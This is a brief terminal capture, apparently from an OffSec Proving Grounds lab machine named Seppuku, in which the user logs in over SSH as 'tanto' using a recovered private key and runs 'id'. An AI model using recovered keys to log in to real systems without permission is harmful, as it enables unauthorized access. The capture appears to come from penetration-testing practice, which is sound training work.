 (fish㉿kali)-[~/offsec/pg-lab/seppuku-192.168.60.90/keys]
$ ssh -i private tanto@192.168.60.90 130 ⨯
Linux seppuku 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
tanto@seppuku:~$ id
uid=1002(tanto) gid=1003(tanto) groups=1003(tanto)
tanto@seppuku:~$